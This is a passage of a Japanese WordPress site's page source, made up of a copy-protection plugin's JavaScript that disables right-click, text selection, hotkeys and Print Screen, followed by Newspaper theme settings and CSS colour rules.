		window.addEventListener("touchstart", touchstart, false);
		window.addEventListener("touchend", touchend, false);
	});


function wccp_pro_is_passive()
{
	wccp_pro_log_to_console_if_allowed("function", "wccp_pro_is_passive");
	
	var cold = false,
	hike = function() {};

	try {
	var aid = Object.defineProperty({}, 'passive', {
	get() {cold = true}
	});
	window.addEventListener('test', hike, aid);
	window.removeEventListener('test', hike, aid);
	} catch (e) {}

	return cold;
}
/*/////////////////////////////////////////////////////////////////*/
function reEnable()
{
	return true;
}

if(navigator.userAgent.indexOf('MSIE')==-1) //If not IE
{
	document.ondragstart = disable_drag_text;
	document.onselectstart = disable_copy;
	document.onselectionchange = disable_copy;
	//document.onmousedown = disable_copy;
	//document.addEventListener('click', disable_copy, false);
	document.addEventListener('click', set_current_clicked_element, false);
	document.addEventListener('mousedown', set_current_clicked_element, false);
	//document.onclick = reEnable;
}else
{
	document.onselectstart = disable_copy_ie;
}

var current_clicked_element = "";

var current_clicked_object = null;

function set_current_clicked_element(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	current_clicked_element = elemtype;
}
</script>
<script id="wccp_pro_disable_hot_keys" type="text/javascript">
/*****************For contenteditable tags***************/
var wccp_pro_iscontenteditable_flag = false;

function wccp_pro_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" )
	{
		iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
		
		if(typeof target.hasAttribute!="undefined")
		{
			if(target.hasAttribute("contenteditable"))
				iscontenteditable = true;
		}
	}
	
	console.log("iscontenteditable:" + iscontenteditable);
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement !=null) iscontenteditable2 = target.parentElement.isContentEditable;
	
	if (iscontenteditable == "true" || iscontenteditable == true || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		//wccp_pro_log_to_console_if_allowed("", iscontenteditable + " " + iscontenteditable2);
		
		wccp_pro_iscontenteditable_flag = true;
		
		wccp_pro_log_to_console_if_allowed("function", "wccp_pro_iscontenteditable: true");
		
		return true;
	}
	wccp_pro_log_to_console_if_allowed("function", "wccp_pro_iscontenteditable: false");
	
	//wccp_pro_iscontenteditable_flag = false;
}
/******************************************************/
function wccp_pro_clear_any_selection()
{
	if(window.wccp_pro_iscontenteditable_flag == true) return;
	
	wccp_pro_log_to_console_if_allowed("function", "wccp_pro_clear_any_selection");
	
	var myName = wccp_pro_clear_any_selection.caller.toString();
	
	myName = myName.substr('function '.length);
	
	myName = myName.substr(0, myName.indexOf('('));

	console.log("called_by: " + myName);
	
	if (window.getSelection)
	{
		if (window.getSelection().empty)
		{  // Chrome
			window.getSelection().empty();
		} else if (window.getSelection().removeAllRanges) 
		{  // Firefox
			window.getSelection().removeAllRanges();
		}
	} else if (document.selection)
	{  // IE?
		document.selection.empty();
	}
	
	//show_wccp_pro_message("You are not allowed to make this operation");
}


/*Is content_editable element*/
function is_content_editable_element(element_name = "")
{
	if (element_name == "TEXT" || element_name == "#TEXT" || element_name == "TEXTAREA" || element_name == "INPUT" || element_name == "PASSWORD" || element_name == "SELECT" || element_name == "OPTION" || element_name == "EMBED" || element_name == "CODE" || element_name == "CODEBLOCK")
	{
		wccp_pro_log_to_console_if_allowed("function", "is_content_editable_element: true >>" + element_name);
		
		return true;
	}
	wccp_pro_log_to_console_if_allowed("function", "is_content_editable_element: false >>" + element_name);
	
	return false;
}
/*Is selection enabled element*/
/*
function is_selection_enabled_element(element_name = "")
{
	if (is_content_editable_element == true)
	{
		wccp_pro_log_to_console_if_allowed("function", "is_selection_enabled_element: true >>" + element_name);
		
		return true;
	}
	wccp_pro_log_to_console_if_allowed("function", "is_selection_enabled_element: false >>" + element_name);
	
	return false;
}
*/
/*Hot keys function  */
function disable_hot_keys(e)
{
	wccp_pro_log_to_console_if_allowed("function", "disable_hot_keys");
	
	e = e || window.event;
	
	//console.log(e);
	
	if (!e) return;
	
	var key;

		if(window.event)
			  key = window.event.keyCode;     /*IE*/
		else if (e.hasOwnProperty("which")) key = e.which;     /*firefox (97)*/

	wccp_pro_log_to_console_if_allowed("Data:", key);
	
			
		if (key == 123 || (e.ctrlKey && e.shiftKey && e.keyCode == 'J'.charCodeAt(0)) )//F12 chrome developer key disable
		{
			show_wccp_pro_message('You are not allowed to print or save this page.');
			
			return false;
		}
		
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	var sel = getSelectionTextAndContainerElement();
	
	if(elemtype == "BODY" && sel.text != "") elemtype = sel.containerElement.tagName; /* no need for it when tag name is BODY, so we get the selected text tag name */

	/*elemtype must be merged by elemtype checker on function disable_copy & disable_copy_ie*/
	if (is_content_editable_element(elemtype) == true)
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_pro_iscontenteditable(e) == true) elemtype = 'TEXT';
	
		if (key == 44)/*For any emement type, text elemtype is not excluded here, (prntscr (44)*/
		{
			copyTextToClipboard("");
			show_wccp_pro_message('You are not allowed to print or save this page.');
			return false;
		}	
	if (e.ctrlKey || e.metaKey)
	{
		if (elemtype!= 'TEXT' && (key == 97 || key == 99 || key == 120 || key == 26 || key == 43))
		{
			 show_wccp_pro_message('<b>Protected!</b> You are not allowed to copy content or view source');
			 return false;
		}
		if (elemtype!= 'TEXT')
		{
						
			if (key == 65)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}			
						
			if (key == 67)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}			
						
			if (key == 88)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}			
						
			if (key == 86)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}			
						
			if (key == 85)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}		}
		
				if (key == 80)
		{
			show_wccp_pro_message('You are not allowed to print or save this page.');
			return false;
		}		
				if (key == 44)
		{
			copyTextToClipboard("no");
			show_wccp_pro_message('You are not allowed to print or save this page.');
			return false;
		}		
		
					if (key == 73)//F12 chrome developer key disable
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}
				
				
		if (key == 83)
		{
			show_wccp_pro_message('You are not allowed to print or save this page.');
			return false;
		}    }
return true;
}

jQuery(document).bind("keyup keydown", disable_hot_keys);
</script>
<style>
.wccp_pro_copy_code_button
{
	line-height: 6px;
	width: auto;
	font-size: 8pt;
	font-family: tahoma;
	margin-top: 1px;
	margin-right: 2px;
	position:absolute;
	top:0;
	right:0;
	border-radius: 4px;
	opacity: 100%;
	margin-top: -30px;
}
.wccp_pro_copy_code_button:hover
{
	opacity: 100%;
}

.wccp_pro_copy_code_button[disabled]
{
	opacity: 40%;
	border-color: red;
}
code,pre
{
	overflow: visible;
	white-space: pre-line;
}
</style>
<script id="wccp_pro_disable_Right_Click" type="text/javascript">

		function nocontext(e) {

			wccp_pro_log_to_console_if_allowed("function", "nocontext");
			
			e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
			
			if (apply_class_exclusion(e) == 'Yes') return true;
			
	    	var exception_tags = 'NOTAG,';
			
	        var clickedTag = (e==null) ? event.srcElement.tagName : e.target.tagName;
			
			//console.log("clickedTag: " + clickedTag);
			
			var target = e.target || e.srcElement;
			
			var parent_tag = ""; var parent_of_parent_tag = "";
			
			if(target.parentElement != null)
			{
				parent_tag = target.parentElement.tagName;
				
				if(target.parentElement.parentElement != null) parent_of_parent_tag = target.parentElement.parentElement.tagName;
			}
			
	        var checker = 'checked';
	        if ((clickedTag == "IMG" || clickedTag == "FIGURE" || clickedTag == "SVG" || clickedTag == "PROTECTEDIMGDIV") && checker == 'checked') {
	            if (alertMsg_IMG != "")show_wccp_pro_message(alertMsg_IMG);
	            return false;
	        }else {exception_tags = exception_tags + 'IMG,';}
			
			checker = '';
			if ((clickedTag == "VIDEO" || clickedTag == "PROTECTEDWCCPVIDEO" || clickedTag == "EMBED") && checker == 'checked') {
	            if (alertMsg_VIDEO != "")show_wccp_pro_message(alertMsg_VIDEO);
	            return false;
	        }else {exception_tags = exception_tags + 'VIDEO,PROTECTEDWCCPVIDEO,EMBED,';}
	        
	        checker = '';
	        if ((clickedTag == "A" || clickedTag == "TIME" || parent_tag == "A" || parent_of_parent_tag == "A") && checker == 'checked') {
	            if (alertMsg_A != "")show_wccp_pro_message(alertMsg_A);
	            return false;
	        }else {exception_tags = exception_tags + 'A,';if(parent_tag == "A" || parent_of_parent_tag == "A") clickedTag = "A";}

	        checker = 'checked';
	        if ((clickedTag == "P" || clickedTag == "B" || clickedTag == "FONT" ||  clickedTag == "LI" || clickedTag == "UL" || clickedTag == "STRONG" || clickedTag == "OL" || clickedTag == "BLOCKQUOTE" || clickedTag == "TH" || clickedTag == "TR" || clickedTag == "TD" || clickedTag == "SPAN" || clickedTag == "EM" || clickedTag == "SMALL" || clickedTag == "I" || clickedTag == "BUTTON") && checker == 'checked') {
	            if (alertMsg_PB != "")show_wccp_pro_message(alertMsg_PB);
	            return false;
	        }else {exception_tags = exception_tags + 'P,B,FONT,LI,UL,STRONG,OL,BLOCKQUOTE,TD,SPAN,EM,SMALL,I,BUTTON,';}
	        
	        checker = 'checked';
	        if ((clickedTag == "INPUT" || clickedTag == "PASSWORD") && checker == 'checked') {
	            if (alertMsg_INPUT != "")show_wccp_pro_message(alertMsg_INPUT);
	            return false;
	        }else {exception_tags = exception_tags + 'INPUT,PASSWORD,';}
	        
	        checker = '';
	        if ((clickedTag == "H1" || clickedTag == "H2" || clickedTag == "H3" || clickedTag == "H4" || clickedTag == "H5" || clickedTag == "H6" || clickedTag == "ASIDE" || clickedTag == "NAV") && checker == 'checked') {
	            if (alertMsg_H != "")show_wccp_pro_message(alertMsg_H);
	            return false;
	        }else {exception_tags = exception_tags + 'H1,H2,H3,H4,H5,H6,';}
	        
	        checker = 'checked';
	        if (clickedTag == "TEXTAREA" && checker == 'checked') {
	            if (alertMsg_TEXTAREA != "")show_wccp_pro_message(alertMsg_TEXTAREA);
	            return false;
	        }else {exception_tags = exception_tags + 'TEXTAREA,';}
	        
	        checker = '';
	        if ((clickedTag == "DIV" || clickedTag == "BODY" || clickedTag == "HTML" || clickedTag == "ARTICLE" || clickedTag == "SECTION" || clickedTag == "NAV" || clickedTag == "HEADER" || clickedTag == "FOOTER") && checker == 'checked') {
	            if (alertMsg_EmptySpaces != "")show_wccp_pro_message(alertMsg_EmptySpaces);
	            return false;
	        }
	        else
	        {
	        	if (exception_tags.indexOf(clickedTag)!=-1)
	        	{
		        	return true;
		        }
	        	else
	        	return false;
	        }
	    }
		
		function disable_drag_images(e)
		{
			wccp_pro_log_to_console_if_allowed("function", "disable_drag_images");
			
			var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
			
			var target = e.target || e.srcElement;
			
			//For contenteditable tags
			if (apply_class_exclusion(e) == "Yes") return true;

			var elemtype = e.target.nodeName;
			
			if (elemtype != "IMG") {return;}
			
			elemtype = elemtype.toUpperCase();
			
			var disable_drag_drop_images = 'checked';
			
			if (disable_drag_drop_images != "checked")  return true;
			
			if (window.location.href.indexOf("/user/") > -1) {
			  return true; //To allow users to drag & drop images when editing thier profiles
			}
			
			show_wccp_pro_message(alertMsg_IMG);
			
			return false;
		}
		
	    var alertMsg_IMG = "<b>Alert:</b> Protected image";
	    var alertMsg_A = "<b>Alert:</b> This link is protected";
	    var alertMsg_PB = "<b>Alert:</b> Right click on text is disabled";
	    var alertMsg_INPUT = "<b>Alert:</b> Right click is disabled";
	    var alertMsg_H = "<b>Alert:</b> Right click on headlines is disabled";
	    var alertMsg_TEXTAREA = "<b>Alert:</b> Right click is disabled";
	    var alertMsg_EmptySpaces = "<b>Alert:</b> Right click on empty spaces is disabled";
		var alertMsg_VIDEO = "<b>Alert:</b> Right click on videos is disabled";
	    document.oncontextmenu=null;
		document.oncontextmenu = nocontext;
		document.addEventListener("contextmenu",nocontext);
		window.addEventListener("contextmenu",nocontext);
</script>
	
	<script id="wccp_pro_disable_drag_images">
	document.ondragstart = disable_drag_images;
		jQuery(document).ready(function(){
			jQuery('img').each(function() {
				jQuery(this).attr('draggable', false);
			});
		});
	</script>
	<style id="wccp_pro_style1">
		img{
			-moz-user-select: none;
			-webkit-user-select: none;
			-ms-user-select: none;
			-khtml-user-select: none;
			user-select: none;
			-webkit-user-drag: none;
			user-drag: none;
		}
	</style>
<style><!-- Start your code after this line -->
 
<!-- End your code before this line --></style>	<script id="wccp_pro_css_disable_selection" type="text/javascript">
	function wccp_pro_msieversion() 
		{
			var ua = window.navigator.userAgent;
			var msie = ua.indexOf("MSIE");
			var msie2 = ua.indexOf("Edge");
			var msie3 = ua.indexOf("Trident");

		if (msie > -1 || msie2 > -1 || msie3 > -1) // If Internet Explorer, return version number
		{
			return "IE";
		}
		else  // If another browser, return 0
		{
			return "otherbrowser";
		}
	}
    
	var e = document.getElementsByTagName('H1')[0];
	if(e && wccp_pro_msieversion() == "IE")
	{
		e.setAttribute('unselectable',"on");
	}
	</script>
<script id="wccp_pro_class_exclusion" type="text/javascript">
function copyToClipboard(elem) {
	  // create hidden text element, if it doesn't already exist
    var targetId = "_wccp_pro_hiddenCopyText_";
    {
        // must use a temporary form element for the selection and copy
        target = document.getElementById(targetId);
        if (!target) {
            var target = document.createElement("textarea");
            target.style.position = "absolute";
            target.style.left = "-9999px";
            target.style.top = "0";
            target.id = targetId;
            document.body.appendChild(target);
        }
        target.textContent = elem.textContent;
    }
    // select the content
    var currentFocus = document.activeElement;
    target.focus();
    target.setSelectionRange(0, target.value.length);
    
    // copy the selection
    var succeed;
    try {
    	  succeed = document.execCommand("copy");
    } catch(e) {
        succeed = false;
    }

    // restore original focus
    if (currentFocus && typeof currentFocus.focus === "function") {
        currentFocus.focus();
    }
    
    
	// clear temporary content
	target.textContent = "";
	document.getElementsByTagName('span')[0].innerHTML = " ";
    return succeed;
}
/**************************************************/
function wccp_pro_log_to_console_if_allowed(title = "title", data = "")
{
	var myName = "";
	
	if(wccp_pro_log_to_console_if_allowed.caller != null) myName = wccp_pro_log_to_console_if_allowed.caller.toString();
	
	myName = myName.substr('function '.length);
	
	myName = myName.substr(0, myName.indexOf('('));

	//console.log("function_name: " + myName);
	
	}
/**************************************************/
function fallbackCopyTextToClipboard(text) {
  var textArea = document.createElement("textarea");
  textArea.value = text;
  document.body.appendChild(textArea);
  textArea.focus();
  textArea.select();

  try {
    var successful = document.execCommand("copy");
    var msg = successful ? "successful" : "unsuccessful";
    console.log("Fallback: Copying text command was " + msg);
  } catch (err) {
    console.error("Fallback: Oops, unable to copy", err);
  }

  document.body.removeChild(textArea);
}
/*****************************************/
function copyTextToClipboard(text) {
  if (!navigator.clipboard) {
    fallbackCopyTextToClipboard(text);
    return;
  }
  navigator.clipboard.writeText(text).then(
    function() {
      console.log("Async: Copying to clipboard was successful!");
    },
    function(err) {
      console.error("Async: Could not copy text: ", err);
    }
  );
}
/*****************************************/
/*getSelectionTextAndContainerElement*/
function getSelectionTextAndContainerElement()
{
    var text = "", containerElement = null;
    if (typeof window.getSelection != "undefined") {
        var sel = window.getSelection();
        if (sel.rangeCount) {
            var node = sel.getRangeAt(0).commonAncestorContainer;
            containerElement = node.nodeType == 1 ? node : node.parentNode;
			if (typeof(containerElement.parentElement) != 'undefined') current_clicked_object = containerElement.parentElement;
            text = sel.toString();
        }
    } else if (typeof document.selection != "undefined" && document.selection.type != "Control")
	{
        var textRange = document.selection.createRange();
        containerElement = textRange.parentElement();
        text = textRange.text;
    }
    
	return {
        text: text,
        containerElement: containerElement
    };
}

function getSelectionParentElement() {
    var parentEl = null, sel;
	
    if (window.getSelection) {
        sel = window.getSelection();
        if (sel.rangeCount) {
            parentEl = sel.getRangeAt(0).commonAncestorContainer;
			//sel.getRangeAt(0).startContainer.parentNode;
            if (parentEl.nodeType != 1) {
                parentEl = parentEl.parentNode;
            }
        }
    } else if ( (sel = document.selection) && sel.type != "Control") {
        parentEl = sel.createRange().parentElement();
    }
	
	let arr = new Array();
	
	arr["nodeName"] = "cant_find_parent_element";
	
	if(parentEl != null)
		return parentEl;
	else
		return arr;
}
/*****************************************/
function sleep(ms) {
    return new Promise(resolve => setTimeout(resolve, ms));
}
/*****************************************/
</script>

<script id="wccp_pro_class_exclusion" type="text/javascript">
function apply_class_exclusion(e)
{
	wccp_pro_log_to_console_if_allowed("function", "apply_class_exclusion" + e);
	
	var my_return = 'No';
	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement || 'nothing';
	
	//if(target.parentElement != null) console.log (target.parentElement.className);
	
	var excluded_classes = '' + '';
	
	var class_to_exclude = "";
	
	if(target.parentElement != null)
	{
		class_to_exclude = target.className + ' ' + target.parentElement.className || '';
	}else{
		class_to_exclude = target.className;
	}
	
	var class_to_exclude_array = Array();
	
	//console.log(class_to_exclude);
	
	if (typeof(class_to_exclude) != 'undefined') class_to_exclude_array = class_to_exclude.split(" ");
	
	//console.log (class_to_exclude_array);
	
	class_to_exclude_array.forEach(function(item)
	{
		if(item != '' && excluded_classes.indexOf(item)>=0)
		{
			target.style.cursor = "text";
			
			console.log ('Yes');
			
			my_return = 'Yes';
		}
	});

	try {
		class_to_exclude = target.parentElement.getAttribute('class') || target.parentElement.className || '';
		}
	catch(err) 
		{
		class_to_exclude = '';
		}
	
	if(class_to_exclude != '' && excluded_classes.indexOf(class_to_exclude)>=0)
	{
		target.style.cursor = "text";
		my_return = 'Yes';
	}

	return my_return;
}
</script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/gekkancoins.jp\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.6.1";
var td_get_template_directory_uri="https:\/\/gekkancoins.jp\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="\u304a\u5f85\u3061\u304f\u3060\u3055\u3044";
var td_email_user_pass_incorrect="\u30e6\u30fc\u30b6\u30fc\u304b\u30d1\u30b9\u30ef\u30fc\u30c9\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_email_user_incorrect="E\u30e1\u30fc\u30eb\u304b\u30e6\u30fc\u30b6\u540d\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_email_incorrect="E\u30e1\u30fc\u30eb\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff9602";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u524d\uff08\u5de6\u30a2\u30ed\u30fc\u3000\u30ad\u30fc\uff09";
var td_magnific_popup_translation_tNext="\u6b21\uff08\u53f3\u30a2\u30ed\u30fc\u3000\u30ad\u30fc\uff09";
var td_magnific_popup_translation_tCounter="\uff05curr%\u306e\uff05total\uff05";
var td_magnific_popup_translation_ajax_tError="\uff05url%\u306e\u30b3\u30f3\u30c6\u30f3\u30c4\u306f\u30ed\u30fc\u30c9\u3067\u304d\u307e\u305b\u3093\u3067\u3057\u305f\u3002";
var td_magnific_popup_translation_image_tError="#\uff05curr%\u304b\u3089\u306e\u753b\u50cf\u306f\u30ed\u30fc\u30c9\u3067\u304d\u307e\u305b\u3093\u3067\u3057\u305f\u3002";
var tdDateNamesI18n={"month_names":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"month_names_short":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"day_names":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"day_names_short":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

                                    @font-face {
                                      font-family: "Lato";
                                      src: local("Lato"), url("/wp-content/uploads/2022/10/lato-regular.woff") format("woff");
                                    }
                                
                                    @font-face {
                                      font-family: "Open Sans Regular";
                                      src: local("Open Sans Regular"), url("/wp-content/uploads/2022/10/opensans-variablefont_wdthwght.woff") format("woff");
                                    }
                                
                                    @font-face {
                                      font-family: "Open Sans Italic";
                                      src: local("Open Sans Italic"), url("/wp-content/uploads/2022/10/opensans-italic-variablefont_wdthwght.woff") format("woff");
                                    }
                                
                                    @font-face {
                                      font-family: "Roboto";
                                      src: local("Roboto"), url("/wp-content/uploads/2022/10/roboto-regular.woff") format("woff");
                                    }
                                
                                    @font-face {
                                      font-family: "Roboto Bold";
                                      src: local("Roboto Bold"), url("/wp-content/uploads/2022/10/roboto-bold.woff") format("woff");
                                    }
                                
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ff9602;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff9602 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #ff9602 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff9602;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ff9602;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ff9602 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
